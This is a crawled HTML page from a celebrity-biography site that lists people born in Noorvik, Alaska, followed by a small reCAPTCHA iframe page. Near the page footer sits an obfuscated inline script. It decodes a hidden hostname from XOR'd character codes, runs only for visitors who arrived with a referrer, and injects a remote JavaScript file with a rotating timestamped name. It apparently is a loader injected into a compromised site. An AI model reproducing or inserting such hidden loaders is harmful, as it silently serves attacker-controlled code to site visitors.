

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/birthplace/Noorvik,+Alaska/
body_size: 5896
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Birthplace &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/birthplace/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Birthplace - Fresher Post"><meta property="og:url" content="https://fresherpost.com/birthplace/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:10:45+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/590><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=590'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/birthplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/birthplace/","name":"Birthplace"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Birthplace Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-590 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people born at Noorvik, Alaska</h3></div></div><div class=row> <a href=https://fresherpost.com/agnes-hailstone/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/11/Agnes-Hailstone-300x300.jpg) title="Agnes Hailstone" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Agnes Hailstone</div><div class="title hidden-xs">Tv actress</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:590,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EitaHQPL5ocr7CYrJHUiuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087370722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>